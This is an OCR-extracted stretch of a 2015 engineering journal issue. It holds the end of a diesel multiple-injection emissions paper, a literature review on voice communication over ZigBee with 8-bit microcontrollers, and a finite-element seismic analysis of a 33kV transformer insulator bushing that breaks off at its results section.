- After considering EGR rate also without intercooler there is no additional benefit. Therefore simulations have been carried by considering 10(10)90 and 80(10)20 double injections and they have shown substantial reduction in particulate emissions when compared to single injection.

Fig 3 shows the mass fraction of NO variations with crank angle. The fig reveals that the maximum NO formation takes place between 5° bTDC and 25° aTDC. It is a fact that the combustion generated temperatures during this period will be high. High NO concentration is found in regions with close to stoichiometric mixture fraction and region where the temperature is high. It is understood from the fig the RNG K-ε model prediction agrees well with the measured data. As pilot injection was initiated ignition delay has been reduced hence the reduction in NO_X and Soot as temperature levels got reduced.

The measured value from the experiment was 246.05ppm and where as the computed value from RNG K-ε model is approximately 177.8ppm.

Fig4 shows the soot variations with respect to the crank angle. The soot emission predicted with experimental value is 36.2ppm and 42.6ppm with RNG K-ε model. It is very interesting to note that soot oxidation predominantly takes place in the high temperature regions in which NO_X production is high. The fact that local conditions that favor soot oxidation also favor NO formation is probably major reason for the well known Soot -NO_X trade off typically encountered when optimizing diesel engine. Soot production is given by particle inception rate as a spatial distribution with strong correlation to the mixture fraction field.

Fig5 shows the internal energy of the cylinder contents is the difference between the heat released and the heat transferred from the system. The internal energy increases rapidly due to combustion. Fig shows the variation of total energy with crank angle a sudden increase in internal energy is recorded at crank angle 10° bTDC. This indicates the start of combustion. The peak energy predicted during the operating cycle is 440 j /deg and with RNGK-ε, diesel computational model and experimental value for double injection with 9 deg dwell value is 392.5/deg

REFERENCES:

[1] Tiegang, Fang, Robert.E, Coverdill, Chia-fon F. Lee, Robert A White Effects of injection angles on combustion process using multiple injection strategies in an HSDI diesel engine Fuel 87(2008)3232-3239 2008.
[2] Nehmer DA, Reitz RD. Measurement of effect of injection rate and split injections on diesel Engine, soot and NO_X emissions.SAE Paper 940668 1994.
[3] Tow TC, D.A. Pier Pont, and R.D. Reitz Reducing particulate and NO_X Emissions by using multiple injections in a Heavy duty D.I. Diesel Engine S.A.E Paper 940897 1994.
[4] Zhiyu Han, A. N. Uludogan, Gregory J. Hampson, and Rolf D. Reitz Mechanism of soot and NO_X Emission Reduction Using Multiple-injection in a Diesel Engine SAE Paper 960633 1996.
[5] Zang.L. "A Study of pilot injection in a diesel DI engine" SAE Paper 1999-01- 3493 1999.
[6] Chen.SK. "Simultaneous reduction of NO_X and particulate emissions by using multiple injections in a small diesel engine", SAE Paper 2000-01-3084. 2000

[7] TanakaT.Ando A. Ishizaka K. "Study on pilot injection of DI diesel engine using common rail injection system". JSAE Paper2002:23:297-302 2002
[8] Combustion and Emission Characteristics of Multiple stage Diesel Combustion. SAE Paper 980505 1998
[9] Hasegawa R.Y. Anagihara. HCCI Combustion in DI diesel engine.SAE Paper 2003-01-0745. 2003
[10] Liu, A.B.and Reitz R.D."Modeling the Effects of Drop Drag and Break-up SAE Paper 930072 1993
[11]Dukowicz, J.K "Quasi steady droplet change in the presence of Informal report Los Alamos Scientific Laboratory" LA 7997-MS.
[12]D.A.Pierpont, D.T.Montgomery, and R.D. Reitz Reducing NO_X using multiple Injections and EGR in a D.I. Diesel engine SAE Paper 950217 1995
[13] "Internal combustion Engine fundamentals" by J.B.Heywood McGraw Hill Book Company1988.
[14]Taewon Lee and Rolf D. Reitz "The Effects of Split Injection and Swirl on a HSDI Engine E quipped With a Common Rail Injection System" SAE Paper 2003-01-0349 2003
[15]K.V.Tannin, D.D Wick Man, D.T. Montgomery, S. Das, and R.D. Reitz The influence of boost pressure on emission and fuel consumption of a heavy duty single cylinder diesel Engine SAE paper 1999-01-0840 1999
[16]ChongjinBai and A.D.Gosman "Development of methodology for spray impingement simulation" .SAE paper 950283 1995
[17]Liu, A.B.and Reitz R.D."Modeling the Effects of Drop Drag and Break-up" SAE 930072 1993

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Voice Communication Over Zigbee Protocol: A Literature Review

Khushboo Sahal[1] Mr. Rakesh Sharma[2]
[1]M.Tech Scholar(CSE), Rajasthan College of Engineering for Women, Jaipur, *Rajasthan*
(khushboosahal@yahoo.com)
[2] *Asst. Professor, RCEW, Jaipur, Rajasthan*

Abstract— ZigBee is an IEEE 802.15.4 standard for data communications with business and consumer devices. It employs a suite of technologies to enable scalable, self-organizing, self-healing networks that can manage various data traffic patterns. ZigBee is a low-cost, low-power, wireless mesh networking standard. The low cost allows the technology to be widely deployed in wireless control and monitoring applications, the low power-usage allows longer life with smaller batteries. This paper proposes an integrated approach towards Transmission of High Quality of Voice Data using 8-bit Microcontroller through Zigbee. Here Zigbee technology is used since it provides seamless addressable connectivity, simple and low cost wireless communication and networking solution for low data rate and low power consumption applications. Generally, Voice over Zigbee networks uses 32- bit Micro Controllers. These prototypes have complex circuitry and thus very expensive. Here, in this project we have made a prototype that uses low power 8- bit Micro Controller and Off the Shelf components, which makes it cost effective and easy for production. Because of its low cost and easy availability of components, it can be easily deployed in circuit that uses voice communication. This work is quite helpful in applications such as home monitoring and automation, environmental monitoring, green telecommunication, industry control, controlling multiple embedded devices with voice signal and emerging low rate wireless sensor applications.

Keywords— Zigbee, Voice communication, IEEE 80215.4, Data traffic, networking, wireless control, monitoring application.

INTRODUCTION

(1)The Zigbee Technology

The ZigBee was built on top of IEEE 802.15.4 standard. The IEEE 802.15.4 standard defines the characteristics of the physical and Medium Access Control (MAC) layers for Wireless Personal Area Network (WPAN)(1).

The name refers to the waggle dance of honey bees after their return to the beehive. ZigBee is named for erratic zigzagging patterns of bees between flowers which symbolizes communication between nodes in a mesh network. Network components of ZigBee are analogous to queen bee, drones and worker bees. This communication dance (The ZigBee Principle) is what engineers are trying to emulate with this protocol a bunch of separate and simple organisms that join together to tackle complex tasks. [8] ZigBee is a low-cost, low-power, wireless mesh network standard. The low cost allows the technology to be widely deployed in wireless control and monitoring applications. Low power-usage allows longer life with smaller batteries. Mesh networking provides high reliability and more extensive range. ZigBee chip vendors typically sell integrated radios and microcontrollers with between 60 KB and 256 KB flash memory(3). ZigBee provides specifications for devices that have low data rates, consume very low power and are thus characterized by long battery life. ZigBee makes possible completely networked homes where all devices are able to communicate and be controlled by a single unit (2).

A. *Need for ZIGBEE*

1) There are a multitude of standards that address mid to high data rates for voice, PC LANs, video, etc. However, up till now there hasn't been a wireless network standard that meets the unique needs of sensors and control devices. Sensors and controls don't need high bandwidth but they do need low latency and very low energy consumption for long battery lives and for large device arrays .

2) There are a multitude of proprietary wireless systems manufactured today to solve a multitude of problems that also don't require high data rates but do require low cost and very low current drain.

3) These proprietary systems were designed because there were no standards that met their requirements. These legacy systems are creating significant interoperability problems with each other and with newer technologies.(3)

(2)Zigbee device types

Zigbee devices are of three types:

1) ZigBee coordinator (ZC): The most capable device, the coordinator forms the root of the network tree and might bridge to other networks. There is exactly one ZigBee coordinator in each network since it is the device that started the network originally. It stores information about the network, including acting as the Trust Center & repository for security key[6].
2) *ZigBee Router (ZR)*: used to route the messages between the coordinator and the end device. It also boots the signal coming from the end device[6].
3) *ZigBee End Device (ZED)*: Contains just enough functionality to talk to the parent node (either the coordinator or a router); it cannot relay data from other devices. This relationship allows the node to be asleep a significant amount of the time thereby giving long battery life. A ZED requires the least amount of memory, and therefore can be less expensive to manufacture than ZR or ZC[6].

Advantages of Zigbee [5**]:**
1. Low power consumption
2. Low cost
3. High quality of voice data
4. High density of nodes per network
5. Easy installation
6. Reliable data transfer
7. Short range operation
8. Global implementation and Simple protocol

RELATED WORK

The researches have developed several voice communication protocols for voice transmission. Authors developed a real-time emergency rescue communication system for mine tunnel over Zigbee networks. They use embedded system named Atmel ATmega32 to implement on-board audio sampling, ADPCM encoding and packet transmission [2]. However, voice packet due to the stochastic transmissions of voice packets, a burst of voice packets may cause micro-controller unable to afford encoding and to handle packet transmission simultaneously. Their study did not provide any flow control mechanism, to reduce the significant packet error rate due to the burst voice packets[2]. The research from Brunelli et al. has investigated and analyzed the performance of Zigbee network for voice transmission. They adjusted the sensor network deployment to maximize transmission performance. Their simulation and experimental results have demonstrated that by adjusting the input and output queue size properly, WSN is capable of providing most common voice streaming applications[1]. On the other hand, the usage of Bluetooth as the direct access of voice transmission has been prevalent. Therefore, transmitting voice data via Bluetooth and then over limited Zigbee bandwidth is very attractive for many applications. The bandwidth difference between these two wireless transmissions may require an effective flow control mechanism. Accordingly, designing a flow control and traffic management to maintain a balanced traffic flow between Bluetooth and Zigbee would be an important research issue[2].

Later the researches evolved, tried to resolve some problems addressed above. They modified and improved previous implementation for voice communication over Zigbee. They adopted non-acknowledgement mode and G.729. A codec to transmit 127B voice data every 100ms[1][2]. They achieved higher bandwidth utilization. Nevertheless, the flow control mechanism for burst traffic was not taken into account. When the communication range increases, the packet loss rate may increase. The research in presented a hybrid Zigbee/Bluetooth grid infrastructure. The authors proposed a packet format conversion mechanism for heterogeneous wireless network which equipped wireless nodes with both wireless interfaces. Their system allowed a widespread diffusion between 2 Mbps Bluetooth data rate to inter-transfer with 250 kbps Zigbee data rate[6]

PROPOSED WORK

(1) Our main aim is to design and development of a zigbee based voice communication protocol for multi device voice communication.

(2) We are going for employment of IEEE 802.15.4 Zigbee technology which is based on WLAN (Wireless Local Area Network or WiFi) or DSSS(Direct Sequence Spread Spectrum), CSMA-CA(Carrier Sense Multiple Access-Collision Avoidance) protocols enable multiple devices employing zigbee technology to communicate to independent devices seamlessly even in same vincity.

(3) In it we are going to use of low cost 8 bit microcontroller with inbuilt ADC(Analog to Digital converter) enables low hardware count and extremely simple circuitry as compared to other author complex 32 bit microcontroller or DSP based system and employment of PWM (Pulse Width Modulation) technology for DAC (Digital to Analog converter) reduces the component count further.

(4) We will use off the shelf component .The use of off the shelf component and low cost 8 bit microcontroller enables easy indigenous

(5) The use of embedded C platform and MATLAB enables easy integration off our technology into existing wireless products.

(6) Also we can introduce a R2R (report-to-record) DAC (digital to analog converter) technique for further increasing the DAC (Digital to Analog converter) resolution and thus the achieved output voice quality.

(7) It aims to development of a voice compression algorithm also comparable to ADPCM (Adaptive Differential Pulse Code Modulation), but less mathematically expensive to fit in low memory profile 8 bit microcontroller to achieve moderate voice quality.

(8) It also aims to development of a bit swapping protocol to efficiency communicate 8 bit to 16 bit resolution voice data over 8 bit ASCII (American standard code for information interchange) serial communication channel without compromising the sapling frequency and thus voice quality.

REFERENCES:

[1] M. Ruta, F. Scioscia, T. D. Noia, and E. D. Sciascio, "A hybrid ZigBee/Bluetooth approach to mobile semantic grids," International Journal of Computer Systems Science & Engineering, Vol. 25, No. 3, pp. 49-63, 2010.
[2] E. Touloupis, A. Meliones, and S. Apostolacos, "Implementation and evaluation of a voice codec for ZigBee," 2011 IEEE Symposium of Computers and Communications (ISCC), pp. 341-347, 2011.
[3] H. Y. Song, and S. H. Cho, "Performances of IEEE 802.15.4 Unslotted CSMA-CA for Voice Communications," The 17th Asia-Pacific Conference on Communications, 2011.
[4] ZigBee Alliance: ZigBee Specification. ZigBee Alliance. 053474r17 edn. (Jan. 17 2008).
[5] J.U. Lee, E.H. Choi, J.D. Huh, "Voice over ZigBee Networks with Environmental Monitoring," *IEEE International Conference on Consumer Electronics(ICCE)*, 2011, pp 633-634, Jan. 9-12, 2011.
[6] M.H. Rahul, R.W. Anthony, R.K. Raj, S.Z.K. Ryhei, "Voice over Sensor Networks," *'06.27th IEEE International on Real-Time Systems Symposium*, 2006.RTSS, page 291-302 Dec. 5-8, 2006.
[7]Singh', Sanjay, Kumar, Dhurandher'. "Weight Based Adaptive Clustering in Wireless Ad Hoc Networks". : School of Computer & Systems Sciences, Jawaharlal Nehru University, India.
[8] http://www.zigbee.org/en/documents/zigbeeoverview4.pdf
[9] http://www.palowireless.com/zigbee/tutorials.asp
[10] http://www.zigbee.org/en/resources
[11] Zigbee Alliance, Zigbee Specifications. Version 1.0 Zigbee Document 053474r06, December 14th, 2004.
[12]. William Stalling, "Wireless Communication and network", Fourth Edition, Pearson Publication Limited, 2001, Pp39-118.
[13]. 802.15.4, Part 15.4: Wireless Medium *Access* Control (MAC) and Physical Layer (PHY) Specifications for Low Rate Wireless Personal Area Network (LRWPANs).
[14]. Andrew S. Tenenbaum, "Computer Networks", Fourth Edition Pearson Publication Limited, 2003, Pp 21-89

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Comparison of Seismic Response of an Insulator Bushing using Time History and Response Spectrum Methods

Gargi Sinvhal[#1], G. S. Grewal[*2], V.R. Patel[#3]

[#]Applied Mechanics Department, Maharaja Sayajirao University Baroda, India
[1]gsinvhal@gmail.com
[3]zarnaasso@yahoo.com

[*]Mechanical and Insulating Materials Division, Electrical Research and Development Association Baroda, India
[2]gurpreet.grewal@erda.org

Abstract—Experience of past earthquakes has clearly revealed significant damage risk to critical power transmission equipment such as transformers. Specifically, it has been seen that the insulator bushings such as those used on transformer tops are particularly vulnerable to earthquake induced failure. Seismic measurements and qualification of bushings using the seismic testing approach is a time consuming and expensive proposition. This is further compounded by lack of easy availability of six axis seismic machines which meet required mass and volume handling capability of the payload being tested. Consequently, power utilities all over the world usually take recourse to qualification of such power equipment in a virtual environment by the numerical simulation approach using the methodology of Multi Degree of Freedom (MDOF) linear dynamical systems. In the present work, a 33kV insulator bushing has been subjected to virtual seismic analysis using the Finite Element Analysis (FEA). Specifically, the central purpose of this work is to rationalize the preferred use of the approximate "superposition of spectral responses" method as a convenient technique of choice for virtual seismic qualification instead of the exact but more time consuming "time history based modal superposition" method.

Keywords—Finite Element Analysis, Insulators, Modal Superposition, Numerical Simulation, Power Transmission, Seismic Measurements, Spectral Responses, Transformers

INTRODUCTION

An insulator bushing is an insulated device that allows an electrical conductor to pass safely through it and connect to other equipment at its ends. Bushings are one of the most vulnerable components prone to seismic damage. In the event of an earthquake, failure of a bushing may take a transformer out of service, causing severe disruption of electric service [1]. A damaged bushing can be repaired or replaced, but the losses incurred due to failure of the substation owing to the damaged bushing cannot be mended. Further, reinstalling or replacing a bushing is not just an expensive task, but is also time consuming. The failure mode of porcelain bushings include complete fracture of the ceramic material as well as slipping resulting in temporary oil leakages between the flange and the lower porcelain element.
During the 1989 'Loma Prieta' and the 1994 'Northridge' earthquakes, studies on substation equipment, have revealed the poor performance and seismic vulnerability of porcelain bushings and post insulators [2]. Most of the damage during the 'Loma Prieta' earthquake occurred on 230kV and 500kV transformers due to cracks in porcelain bushings, anchorage failures and leakages [3]. Similarly during the 'Northridge' earthquake significant damage occurred due to failure of bushings, anchorages, lightening arresters and conservator tanks [4].

Seismic qualification of insulator bushings is most optimally carried out using the virtual simulation approach based on Finite Element based numerical method for Multi Degree of Freedom (MDOF) linear dynamical systems. In the present work, we have carried out seismic analysis of a 33 kV bushing using two methods. The first method is the exact but time consuming technique of "time history based modal superposition". In contrast, the second method is the approximate "superposition of spectral responses" technique which uses the response spectrum of the equipment being qualified for computing the modal responses. The central idea of this work is to quantify the accuracy of the "superposition of the spectral responses" method with respect to the more exact predictions of the "time history based modal superposition" method.

THEORY

In this section, we present the essential theoretical background which forms the basis of the "superposition of spectral responses" and the "time history based modal superposition" methods for seismic qualification of equipment/components such as transformer bushings.

Time History Based Modal Superposition Method

In this method, the coupled multi degree of freedom equations of motion for the equipment/structure are first written as [5]:

$$[M]\{\ddot{u}_t\} + [C]\{\dot{u}_t\} + [K]\{u\} = \{F_{eff}(t)\} \ldots\ldots\ldots\ldots \quad (1)$$

Where:
[M] = Mass matrix
[C] = Damping matrix
[K] = Stiffness matrix
$\{\ddot{u}_t\}, \{\dot{u}_t\}, \{u\}$= Relative acceleration, velocity and displacement vectors respectively
$\{F_{eff}(t)\}$ = Effective force vector

The above coupled MDOF system is decoupled using the modal matrix $[\emptyset]$ to affect transformation between geometrical and generalized coordinates, $\{Z\}$ by:

$$\{Z\} = [\emptyset]\{u\} \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots \quad (2)$$

In the above equation, the modal matrix $[\emptyset]$ is obtained by solving the following eigenvalue problem:

$$[K][\emptyset] = [M][\emptyset][\lambda] \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots \quad (3)$$

Where:
$[\lambda]$ = Diagonal matrix with elements $\omega_i{}^2$, also obtained from Eq. (3).

The n uncoupled single degree of freedom equations are subsequently obtained as (for i = 1 to n):

$$\ddot{Z}_i(t) + 2\xi_i\omega_i\dot{Z}_t(t) + \omega_i{}^2 Z_i(t) = -\frac{\Delta_i}{\hat{m}_i}\ddot{u}_g(t) \ldots\ldots\ldots\ldots\ldots\ldots \quad (4)$$

Where:
$\ddot{Z}_i(t), \dot{Z}_t(t), Z_i(t)$ = Generalized acceleration, velocity and displacement for i^{th} mode, respectively
ξ_i = Damping ratio for i^{th} mode
ω_i = Natural frequency of i^{th} mode
$\hat{m}_i$ = Generalized mass related to the i^{th} mode= $\{\emptyset_i\}^T [M] \{\emptyset_i\}$
$\ddot{u}_g(t)$ = ground acceleration

Δ_i is obtained through the loading related to ith mode, $\tilde{P}_i(t)$ by

$$\tilde{P}_i(t) = \{\emptyset_i\}^T\{F_{eff}\} = -\{\emptyset_i\}^T [M]\{I\}\ddot{u}_g(t) \ldots\ldots\ldots\ldots \quad (5)$$

Where:
{I} = influence vector

The n uncoupled equations represented by Eq. (4) are solved by direct Duhamel integral to give:

$$Z_i(t) = \frac{\Delta_i}{\hat{M}_i}\left[\left(\frac{-1}{\omega_i}\right)\int_0^t \ddot{u}_g(t)[e^{-\xi_i\omega_i(t-\tau)}]\sin\left\{\omega_{Di}\sqrt{1-\varsigma^2}(t-\tau)\right\}d\tau\right] \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots \quad (6)$$

$$\Rightarrow Z_i(t) = \frac{\Delta_i}{\hat{M}_i}\left(D_i(t)\right) \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots \quad (7)$$

Where:

$$D_i(t) = \text{Duhamel's integral} = \left(\frac{-1}{\omega_i}\right)\int_0^t \ddot{u}_g(t)[e^{-\xi_i\omega_i(t-\tau)}]\sin\left\{\omega_{Di}\sqrt{1-\varsigma^2}(t-\tau)\right\}d\tau \ldots\ldots\ldots\ldots \quad (8)$$

$$\omega_{Di} = \omega_i\sqrt{1-\xi_i{}^2} \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots \quad (9)$$

It is to be noted that for lightly damped systems ($\xi_i < 0.20$), $\omega_{Di} \cong \omega_i$

Having obtained the generalized response for each mode, the overall response in the geometric coordinates is simply obtained by the linear transform:

$$\{u(t)\} = [\emptyset]\{Z(t)\} = [\emptyset]\left\{\frac{\Delta_i}{\widehat{M}_i} D_i(t)\right\} \quad \ldots\ldots\ldots\ldots\ldots \quad (10)$$

Subsequently, the total geometric relative response is converted into elastic force vector $\{E_f\}$ through the standard equation for linear elastic structure as:

$$\{E_f\} = [K]\{u(t)\} = [K][\emptyset]\{Z(t)\} = [M][\emptyset][\lambda]\{Z(t)\} = [M][\emptyset]\left\{\frac{\Delta_i}{\widehat{M}_i}\omega_i{}^2 D_i(t)\right\} \ldots\ldots\ldots\ldots \quad (11)$$

Finally, Eq. (11) is converted into the stress tensor through linear elastic stress analysis and the stress and strain tensors, displacement vector field along with various structural invariants are plotted as a function of the geometric coordinates.

Superposition of Spectral Responses Method

This method approximates the full response generated by method given in A. Essentially; it directly uses the design response spectrum used for qualification of the equipment to obtain the maximum response for each of n uncoupled SDOF systems that characterize the equipment.

In other words, the maximum response in generalized coordinates is simply obtained for each i[th] mode as:

$$(Z_i)_{max} = \left[\frac{\Delta_i}{\widehat{M}_i}\right]\theta_{design}\left(\xi_i, \omega_i\right) \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots \quad (12)$$

In the geometric coordinate system, the above equation leads to the expression for maximum displacement of the ith mode as:

$$(u_i)_{max} = \left[\emptyset_i \frac{\Delta_i}{\widehat{M}_i}\right]\theta_{design}\left(\xi_i, \omega_i\right) \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots \quad (13)$$

The above maximum modal responses for the n uncoupled modes to the design response spectrum $\theta_{design}\left(\xi_i, \omega_i\right)$ are subsequently combined into the total response using modal combination techniques. There are various mode combination methods used widely. In the present work, three popular methods have been used. These methods are square root sum of squares (SRSS), complete quadratic combination (CQC) and Rosenblueth method (ROSE). The relevant expressions for these methods are summarized below:

1) *Square Root Sum of Squares Method (SRSS)*: In the square root sum of squares method, the peak responses are evaluated using the following expression [6]:

$$r_{max} = \sqrt{\sum_{i=1}^{n} r_i{}^2} \quad \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots \quad (14)$$

Where:

r_i = Response of i[th] mode

r_{max} = Maximum response

2) *Rosenblueth Method (ROSE):* Based on the application of random vibration theory, this method of mode combination uses a more practical approach. A correlation factor is used which takes into account the mode interactions. Hence the modal responses with presence of close spaced natural frequencies can be evaluated accurately. The relevant equation can be written as below [7]:

$$r_{max} = \sqrt{\sum_{i=1}^{n}\sum_{j=1}^{n} r_i \rho_{ij} r_j} \quad \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots \quad (15)$$

Where:

r_i & r_j = Peak responses for the i[th] and j[th] modes, respectively

ρ_{ij} = Correlation coefficient between the i[th] and j[th] modes

$$\rho_{ij} = \frac{1}{1 + \left(\frac{\omega_i' - \omega_j'}{\varsigma_i'\omega_i + \varsigma_j'\omega_j}\right)^2} \quad \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots \quad (16)$$

$Where$:

$\omega_i \; and \; \omega_j$ = Undamped natural frequencies for the i[th] and j[th] modes respectively.

$\omega_i' \; and \; \omega_j'$ = Damped natural frequencies for the i[th] and j[th] modes, respectively.

ς_i = Damping ratio for the i[th] mode

ς_i' = Modified damping ratio for the i[th] mode

The relationships between modified and raw natural frequencies as well as modified and raw damping ratios are given as:

$$\omega_i' = \omega_i(1 - \varsigma_i^2)^{\frac{1}{2}} \quad \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots \quad (17)$$

$$\varsigma_i' = \varsigma_i + \left(\frac{2}{t_D\omega_i}\right) \quad \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots \quad (18)$$

$Where$:

t_D = Earthquake duration

3) *Complete Quadratic Combination (CQC):* This method which is similar to the ROSE method is again based on the application of random vibration theory. The basic CQC expression can be written as [8-9]:

$$r_{max} = \sqrt{\sum_{i=1}^{n}\sum_{j=1}^{n} r_i\rho_{ij}r_j} \quad \ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots \quad (19)$$

$Where$:

r_i & r_j = Peak responses for the i[th] and j[th] modes, respectively

ρ_{ij} = Correlation coefficient between the i[th] and j[th] modes

When the damping ratios are different, it can be shown that the correlation coefficient ρ_{ij} is given as [9]:

$$\rho_{ij} = \frac{8(\varsigma_i\varsigma_j)^{\frac{1}{2}}(\varsigma_i + \beta\varsigma_j)\beta^{3/2}}{(1-\beta^2)^2 + 4\varsigma_i\varsigma_j\beta(1+\beta^2) + 4(\varsigma_i{}^2 + \varsigma_j{}^2)\beta^2} \quad \ldots \quad (20)$$

Where:

ς_i&ς_j = Damping ratios of the i[th] and j[th] modes, respectively

$\beta = \frac{\omega_j}{\omega_i}$, = $\omega_j \; and \; \omega_i$ are j[th] and i[th] eigenvalues, respectively

When damping ratios for both the modes are the same, the correlation coefficient can be shown to be [9]:

$$\rho_{ij} = \frac{8\varsigma^2(1+\beta)\beta^{3/2}}{(1-\beta^2)^2 + 4\varsigma^2\beta(1+\beta)^2} \quad \ldots\ldots\ldots\ldots\ldots \quad (21)$$

Where:

ς = Modal damping ratio

SEISMIC ANALYSIS OF BUSHING

Background

A 33kV bushing is analysed by the time history and response spectrum analysis methods using the FEM package, ANSYS. ANSYS offers a comprehensive software suite that provides access to virtually any field of engineering simulation that a design process requires [10].

The entire seismic analysis simulation procedure is broadly divided into five parts:

- Modelling
- Meshing
- Natural Frequency Analysis (Modal Analysis)
- Time History Analysis (Transient Analysis)
- Response Spectrum Analysis

Solid Model of the Insulator Bushing

The 33kV bushing was modelled in SOLIDWORKS as six separate sections. The integrated solid model is shown in Figure 50.

Figure 50: Solid Model of Bushing

The material properties assigned to various sections/parts of the bushing are given in Table IV. The interfacial boundary conditions were fixed by assigning interfaces to behave as bonded joints.

Table IV: ASSIGNED MATERIAL PROPERTIES

Part	Material Data			
	Material	**Density (kg/m3)**	**Young's Modulus (Pa)**	**Poisson's Ratio**
Brass Bush	Brass	8450	1.05E+11	0.34
Inner Conductor	Copper	8300	1.100E+11	0.34
Outer Covering	Porcelain	2400	1.000E+11	0.17

Meshed Model of the Insulator Bushing

The solid model of the bushing was imported in to the ANSYS package and adaptive meshing was carried out using 29,688 tetrahedral elements and 59,479 nodes. Each tetrahedral element consists of 5 exterior nodes, each with 6 degrees of freedom. The meshed solid model is as shown in Figure 51.



Figure 51: Meshed Solid Model of Bushing

Natural Frequency Analysis

The first step in any virtual seismic analysis is natural frequency analysis, as determination of the system eigenvalues and eigenmodes are required for the dynamical analysis. The eigenvalues (natural) frequencies and eigenmodes are computed by solving the characteristic equation given by Eq. (3).



Figure 52: Frequency versus Mode Number for the First Ten Modes of the Bushing

Table V: FIRST TEN NATURAL FREQUENCY VALUES VERSUS MODE NUMBER FOR THE BUSHING

Mode	Frequency (Hz)
1	15.413
2	22.709
3	209.56
4	259.15
5	272.43
6	682.86
7	698.35
8	1013.7
9	1498.4
10	1514.8

The modal frequencies were computed for the first 10 modes. It was observed that the required mass participation ratio of more than 90% was achieved using these 10 modes, making the set sufficiently accurate for the subsequent analysis. Graphical plot of the eigenvalues as a function of mode number are presented in Figure 52 and the natural frequencies values are summarized in Table V.

Time History Based Modal Superposition Analysis

The time history analysis was conducted using the ELCENTRO (1940) actual time history acceleration data, see Figure 53. Using the transient analysis module of ANSYS version 14.5 based on the framework given in Eqs. (1) to (2).



Figure 53: Acceleration (mm/s2) Versus Time (secs.) for ELCENTRO 1940 Earthquake

Superposition of Spectral Responses Analysis

The superposition of spectral response analysis was conducted using all the three methods of mode combination detailed in section II of this paper. The Response Spectra curve for ELCENTRO earthquake of 1940 with 5% damping was used for analysis, Figure 54.



Figure 54: Acceleration Response Spectrum Curve of Elcentro 1940 Earthquake

RESULTS AND DISCUSSIONS

